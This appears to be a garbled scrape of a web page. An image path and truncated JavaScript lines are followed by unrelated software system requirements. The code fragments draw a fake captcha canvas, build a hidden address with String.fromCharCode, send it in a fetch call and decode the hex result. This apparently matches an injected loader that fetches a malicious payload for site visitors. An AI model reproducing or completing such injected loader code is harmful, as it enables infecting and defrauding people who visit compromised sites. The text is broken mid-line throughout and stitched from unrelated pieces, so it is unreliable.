
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
At least 1 GHz, 2 cores
RAM:
At least 4 GB
Disk space:
64 GB for unpack